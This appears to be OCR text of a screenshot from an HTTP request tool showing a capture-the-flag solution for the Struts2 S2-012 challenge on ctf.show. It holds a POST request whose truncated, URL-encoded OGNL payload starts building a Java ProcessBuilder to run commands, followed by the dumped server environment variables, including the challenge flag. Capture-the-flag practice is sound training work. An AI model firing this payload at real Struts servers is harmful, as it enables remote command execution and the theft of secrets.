 Request
数据包扫描
美化
热加载
构造请求
1 POST /S2-012/user.action HTTP/1.1
2 Host ? : 505437d8-4671-4bdd-9ab4-5b52ecd1cb5f.challenge.ctf.show
3 Connection: keep-alive
4 Content-Length auto : 577
5 Cache-Control: max-age=0
6 sec-ch-ua: "Google Chrome";v="129", "Not=A?Brand";v="8",
"Chromium";v="129"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Origin: https://505437d8-4671-4bdd-9ab4-5b52ecd1cb5f.
challenge.ctf.show
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0
Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://505437d8-4671-4bdd-9ab4-5b52ecd1cb5f.
challenge.ctf.show/S2-012/user.action
19 Accept-Encoding: gzip, deflate, br, zstd
20 Accept-Language: zh-CN,zh;q=0.9
21 Cookie: JSESSIONID=87B11A7B363A2505A24BF8C576E31EC3;
JSESSIONID=E4A8350C1136FF6FD041CFD14F219BC4
22
23 name=%25%7B%23a%3D%28new+java.lang.ProcessBuilder%28new+java.
Responses
https
50001bytes / 112ms
美化
编码
详情
远端地址:124.223.158.81:443; 响
应时间:112ms; 总耗时:313ms; UR
L:https://505437d8-4671-4bdd-9
ab...
20 JAVA_HOME=/docker-java-home/jre
21 TOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/native-jni-lib
22 TOMCAT_ASC_URL=https://www.apache.org/dist/tomcat/tomcat-8/v8.5.
20/bin/apache-tomcat-8.5.20.tar.gz.asc
23 JAVA_VERSION=8u141
24 TOMCAT_TGZ_URL=https://www.apache.org/dyn/closer.cgi?
action=download&filename=tomcat/tomcat-8/v8.5.20/bin/
apache-tomcat-8.5.20.tar.gz
25 PWD=/usr/local/tomcat/webapps
26 HOME=/root
27 TOMCAT_TGZ_FALLBACK_URL=https://archive.apache.org/dist/tomcat/
tomcat-8/v8.5.20/bin/apache-tomcat-8.5.20.tar.gz
28 CA_CERTIFICATES_JAVA_VERSION=20170531+nmu1
29 TOMCAT_MAJOR=8
30 JAVA_DEBIAN_VERSION=8u141-b15-1~deb9u1
31 FLAG=ctfshow{df9bf740-6ab4-4ab2-b9fc-d3d5513fe505}
32 SHLVL=0
33 TOMCAT_ASC_FALLBACK_URL=https://archive.apache.org/dist/tomcat/
tomcat-8/v8.5.20/bin/apache-tomcat-8.5.20.tar.gz.asc
34 PATH=/usr/local/tomcat/bin:/usr/local/sbin:/usr/local/bin:/usr/
sbin:/usr/bin:/sbin:/bin
35